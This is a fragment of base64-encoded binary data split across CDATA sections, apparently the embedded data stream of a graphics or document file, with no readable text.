tP7f+MevfhDXB5yC8Rqurc8M6jGc/DSAjCIiP4mfmqOILxnLDOsxhRnSawYzpM9MZmi/ecyI0WuZ
H6YQ7Lc+mJnHl2gsFMo0f0x8Pcjw1y5r4fW1oLwr8VnHL0Tn370emvfgZkhe/a3Qwvr7QXl3bwbn
3boVknfsbkjWDeJPr9wNysbz2fci1Wuedq2aNnvVf/tavvpN+Agd6tl7ffm+N/Ujfb58P5CM43Dt
ccx3ZJxGDVnAjNZbwIwc/TMzauI6Zsx4E2bkeHNm5AQTZviodcywHzYxoydzzMzNacyPgZ26K293
zZaeXwrKuJScRXHLrdisszdD1ASbZefWRqgJzsxB7nHkBsEvBIvduxeY9ehWcNatO0FZ5BrVW37v
2rrUKUVz/PxlJLYO/L++LvjJ3tQz9KDfd/vA7jmoQ9HIAGaY5ghmpM4UZuSg2cyoET8zE2cqmclL
tjPjFtiRhxMzaprIjBqnYEZMkjMjxhozw4avY777biP93WyzHGZ50CPddc+7Nhi967K1bjsW7VZf
llR4ISHr/sWI/JZr4YW1N8IKSYzPu3YnUP38flDuh4aA3PfNfnkfHgUUNd8PKgQmNfh7l3L8QtP/
1pjh/AdQjDbgC3rsjnmYe92/0yW/HcTo9RzJjOo7kRnZbxozfPAs4punMnqDZpL5t5QZOXg5M3zI
cmbokJ/ptY2eYsmMHi8x42a7MFMN4pgFNse0lqa8GrTyZNeU1bVdi4w+ddnbP94bBwx68XJE3sMb
obktZJwe1gVkPa0LKsCce/YosPxpU1Dp0xb/ktt1QSSXiEtf86jrp4nTN/23bbP7Whk6fohngzVH
MoO1/id77xlX1bXu/06qUkQFxIqi2HvHLoj0shZrzb4KHUQ60jtIVQSUZgMEKTbsGkvUxBoTNdEY
e08xMWp22i7JOWfd8Rsk++x7z/+eu9/cd858VtAlq8w5nvGUMcfz/ZEKicwrOzLn7E1GkedGMTZk
DPuTh10fZ2aQ9VRybrMZh6HziX26EZsMZIbNDmEc5ycxo1cUMOMCq5lJUisziW9nZg==
	]]>
	<![CDATA[
	hZ8zXlL3t0HLbxpmCa9uZGZc3VlX9nFj44aPa5s+JbnXHXJupz8t3HqGxLibNwq2vrhZsP3l5wXN
L27nN1/5uGhb6t3WJo9PDIuH9h/2b4/bn/MN/h6Ryt5kMDPYfDQ5p2HEHu3J8/1IxLbp/TfjEcxg
i4nEH5Kxs5pB/OZcZrjDMmbUGI5xnhPLjF+WxYz1XMuMcy9mRi3PZhw9cpiRHrnMRFUTMzN4l/HC
quf9Xc8aJileG1bJLz8uXHNjZ23plaaGD06vb7vzYfnOB5fLu69cKd6KmmHTrarmtMetzVdJnfDw
Vh5dh9T8cLHS9ahh3NChM/7tWG5Kcy3kiCR6mZJYZuVEfL8zM9h0DPHzo4hFDqK2aUf+szd2IOc3
mhli5czYWY0mvpE8BkxmHOyJ/3f2ZZymhTJO06OY0bPimLFLi5ixgU3MaN8aZlrUEWOXivtWy44Y
xrg/MriSPDhe9+X58sS7XZvqL9VuOXK+bPPtS2u3PiTn9tmVosZzn+U3fXUnu/4v93NbXz/N3Xnr
bn5b+2elTUG/fZs+TZP1/zlmvTnwf//9T1/SmwtbkNGyInPNnozhUPqwNxnJDO4/g47VYEd3YoN+
zDBihyNn65iRM0XiUwKZ4WN9mcHD3JjBoz2ZwTNDmFGLyJwLqmVmxx4zmVf3qN+iHsPQ5bcNs91u
G1yUP/8eF/W4Z33VterG1o8qtxLfuf0SyaWJjW57eqdgxzf38ttfPcjf+eODvPZvvyjq+Pp2AdaS
Nvs8MyicnRb8W+Nm8i/+sdd/2JBzIdmH9STGaaQbM9rJh5yHKzN0lDvxFcsZhyHEfwxxIT6TzDMy
10YMXcIMH7aMcRzsyowYo2AcJwjMmNkxzESPtcx0toOZseqU8eySW31n1T+1XHTGMHJJ12/DVlw1
zPZ6aVCwPz7NDX5xuqL8cmPjpgsbN39+pbz72tWibWcvl2xV3/w1TPGhwTfoBKkvrv4aJn35vCTo
a0O852eGZa7rrtkN7jfmfz2v3thmQbNDeElLmmUhQg9jBpJxcug/lRlO4vG4WVHMZM8sZpxLODNu
kooZM2op40j85XDbaeSBmDeHGTFsAckpFczoqQIzeqaGGe+WwkwPrGWmC83M3FUfmMyu/9p6wfuG
YW6vDcvdvzKsCHxriFK8MsRK331fHv30cEP8g73bIr450RT/eF9z56V1ze2X1zcnPOnZEfrdjS3F
95s6b93Kqfv+dnZ9642yLd7fG/hZ/sn/67mZ0/PpR2PzAGYw9R9WNOe3oj+Rg8Bf2ps5khxkBJmP
gxlbMzycGHubaczQ0X6M83KSHyefN11a//2gpQcMo5Z/YJiIfHL5GcOEJTv/Y+iiza/sFtS9HLiw
+Jb1wswzfZdu+Hyg2ynDpJX3DW5BfzGkKP9iSJR/ulYR+v37m1Iet25GPYeaHLnmGdSuV4u3fni9
oOnmZ3mNTz7N3/LmdlH7vU8LW7ifnuS7F31qBx8B//7v2KbFH7Ec9onMeHCf4cyIgdOZMVP8mGle
ycxEPpuZENXATM0/ZTqt6hPz2Rs+tZhT9knfGZlnTWcUXDCbV3HLcl71U+t5VQ+t5xVc7zs/60qf
RWW3+604Y5i24r5hyfJDBmfXjU8d3PcbJnjdN3j5PTSw/i8MGv8nBln91pCZcXd7E3IWnNc+kjsX
fdGwXSEoGZ+AFQx4GrqDT2T+5E+souzIsOVyhpHzhKX/i10a0zGDXx80mOTDQ1wZh1EezOCJSmbC
imRmOlfBTOUqmRmaemZO7AETl433bJb0GByXXyDj84Vh3oovDAvh/xbXPBg4P2avyQxNNTNXv8Vo
YfwBs6XFN22WVT2zc9v+84iVZwyzSX7i7fdXQ4jqt7fp0k/XSv2+NcjeNZ85+m95MlFZd20if/x3
pfzZt6maD39ZxR/5PZDt/g83af9/BWlO/xoqnfsxVD75Sqc/czdG+9GzFOx3CrxmCHLV1pjYm/zv
cQ/rIZhptn1Hk1x/NjPSScWMnhLCOLvEMeM9s5lpqnJmqncaM31pDDNlLs9MmOrBTJzoyUydLzPz
uRqjBaln+izMuWa5ous/x3jeMbj7PjAEBbwyhHI//VoY9eWhBs2P1yvVv/ySxf74W67fM4Pkvfdv
U313vpzqd9AwN+CmQan4zCCobhtC2UdvEqXH9/Olr+6ujXj1wbbwlxe3an74ska4/yZL9alBx37x
22rpm+dlpXfq2m7fzKkru71xm3v729FjnOb/G3ZpjKqN5B5knpHztLMaywwfPp8ZNyeIme0Vz7hw
ZcxCPp9ZHNdmurDx+sDlHxsme/5mUCkNb9do/nKumPvb7dyg//p5DfuPu9mq359kBf7DsNrzV4PC
60eDyu9Xg87/Z0OE+JeXZQEvDSHetR+N8ItvsvCK2mjuf9Xgq75liAjc//sCZdGBIerThiDh69fF
sS8OtkR/fbQ59XHXztgvj7YFKgMYMSLWTGw4P0u7/yEvnnulVXb9ZZ5nWpvV2EmLaZ32fzpsyLiN
HOzCjJ+mJnnuOsYl/pLZgg1f2izqMAwmtrfA+0cD7/83Q4T/b4ZI318N2hVPDIvcbhnmeHxr8Aj4
h2FV9v2mzftvFTU13y7ZXHx3Y5Pm7cUSrKH4EtvzvGhw8TptmOt9y+CpeGIIVb00JLNvfs/T/nJ3
o/TTV+sCThtcA4Njjd3mLGB8PT0Y9FFiHyPX9dhVaLw0S5O7a4Q2oWGgXHTKWdj3Dz/51Jtgfu+P
XkLp4dHq3L2D/aJq+0ydrWSG9xv7P9aC/ts2TUieRXKs/hOZsfNkZm5wu/GSjS/s4P9W/kjnS5jy
V0O88q+GpMC/GCL9HhFfcN/ABd4ycP6fGgKUDw3h7BtDbtA3hjjFLYMUeN7grdz8Ypqy7JijovPb
uerb/4gUvv+uWP2DIUv1whDrv//3+cqqk06qHffn8T0/egvvv5XU2z+bxdWfn8q1XZgvHL8XpDl1
Xau7dS0v9OFHNfLZb0Kl9rcrxcbbLmLtxzPEU0/E0CcXa3Tf3qpV3DSIsxbz/8fzsiR+sb/JCGZA
X0fG1mY0qaPnMaMn+zEzArIZl7jDpi7rPrdecvg/R7p/YVhM5pPC+6JhqXf5+cHe8Z2W/sUnBvtf
MniKTz7Pjf3qYKv+7UebxDePS9nvX+UEXjUoFBu2DFYkrjJVrEkzVxSV2/hvPeXsf83gK798XC49
fpavrDw20kelYQLDskyVB/5jGXfgNx82aaMNG5ZrJjY+WCAf/0ajvfQkXrrwIly69jRO++nNjKB9
b5axB37x4PZ+7c7v/sFDPvtVGH/lpzC/8wbXlWv2WY2esIzW2f962JKYMXUGyyyUNhi5FVzov/IL
g6vfDwZ90I+GFP/XhmDir7VKEnf5n34p4X95W+pPfINPTs/ABa5ezPyFs5jApFSzoBOvvDWPrxcl
P9vbmfWkeWfEq1Nb+R/erFXcNsi+e36Y7ld12THgfYOr4pIhMLDz69nKxnPjle//5s1/8KXIvfd9
EHv07z5cxnY7dXCKiV8Qy3D6OBPKSQJ/v7jDUWh9tFg88Eug/vLjDP3VexnqjreL2cR1VkFZLbb+
KVuslwSkMKOHzqUx2oSupxv9YZdmzAATEteGzGEmuLDMAn2NkevWb4e5nTdMdX9oWOb7N4Oe/e2r
PP73F6XS3x9uCH1zoQn3/qTXz8qE+99n8J/8Esld+rtWvPY2QXv/canu5tMi6dQbLZfT7uDn5sf4
LFrIiGqRwf53VevNucqz/+WlbL0+Q5W5wQZ90Oz2K7O5fa89hePfq9ntd+exhS1DpPKdI7UbusZL
zTeXBO99IOg//iw75Oa1cv35+wnyyS+18v7nKm7vNyu55s/mqasPjfFL3WKN+232pv3o2sG/HhhL
hwGTmJGT3ZmpfknMkqTDfVa+Z5ji851BIPXlKqzR+b4xSP4vDbLyniEk4Mh/LPKPLDDz8Q9hvN3V
TJAqhJG4EOOw2Fzr8LUd4+Vtny2Vak5PC/RXMS6jhzGLxg5nluAxaRjjucKF4ZqvzNVcerBaOPe1
pN720Sw+tbo/3X++/3t/uic6tsBCCM8yB0tW3vm1h9zx0lNsuDBb6Hzprj30RBLvvEzTXHuSwu35
+0qu4dI09fGfffmrbyOFh6/SFd8YIjxvG9yWr//MdmF0t8mCVftMl6zaZ+YWu7+PZ+bp/h5rz9p5
7/t5mvD2TQn24hTdbdjBvfo5L+CEYbly+8uZyu6fFihOGDyCen5bFpTRMnDJEldmhtMwZvbw4Qzr
7cWEJSRbRuUUDIrIrxyGPrGg4z95CJ+8iNHevp2vfv+vKvXxv/qqD/3Ng605MZ7Nr7bl6veM548+
VtA9mue/Cw86+ruHuvrieD6newgbXmCuDk83Y2NSzGjfy76XipCznycHX3mQwZ1/I6q2fjpTVXNm
nKLr7fzAtu9n+hafclihLTKe6apnxpPYPGzKcmaMWygzN6zByG3TvcGexwzTvC4blnldIY8TxO93
fjfes/SwnVfqFsvAtbsdgup6RgfVdDoqm46MVXTdn6vo+W6ReuOFSVxu5xA+fbudlN0+RCg44Cjk
HhwhJFT383b3YTyWLGNUviReqZSMVhdqzOpDjYWSluHq7VdnqZs/mq3e8dFcfvv7c9gdl+dxe165
iydeSPyHX8p0X+X61tHi2p2OfM8bL925u6uDb95eG/755Zrgz24U6a7cTVMfeOuBvgour8lekb7O
yrd07yDP9ReGLguvMJm6mGMG9XNi7PqSeoDUoRNnKhi3oqsDPJ4YVvp+ZxD5n34o4V//rUh12SAG
HTS4KQtb7INWkWuZXt6PbTg3mS/rcCR+wFRIKLcGUzDA1YPxnOfCBC73YGQxlvYKUXZcyT7nkKzG
IbJCzXiTfw8ifkMobR3BNd+cx208NVHYcGyCuO74BE33U9/wvXd00rabi6S8TYPQgyHUHJ7Ad329
Qmi9t4SvPzed3fODu27/l4L2u7s1+ie3qoMO/acbW9IxXN16cw537q0Y/ORGVcibTzZLvz7aoP7N
kK36myGdxLMEn68NnM9JwwKfzP0DXBVhjJd2lVFA66Op4uNvc+RbX2cIZ3+R2NRtA1cu92GUqlCG
9mhUfTCRqz470VetYxaMm8IsmzyHCVzhxoRow00i0gtto1IL7cKSiwboczcO4ds/Xox9vvKZhyHc
qS9V3P4fvVT7Xi5jK7scuer9zsLhrxXYV8se/MVTtf3FHLblBxf+4H/6q7bdnsXntA/mEvIshNym
QerOR4uFg2/8uf1vPFXtt+epGi5PUnR9O195yuCpPG5YGbj/t4X+B/9zvv8Bw1zPjwyLvF4bAn3/
atB6vTUE+D40+PtfN/gFXjT4Bd0wSIoLBj//TeecAhKLzAPDk0yCwhJNfH28mIWTRzErXFwYX0Ug
w0dkmIspRdZgaEJHBPoiqrBUU/gLMb9zOEeuLV+1azTlgVR1jdcVVA8WE0usxaxtgw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
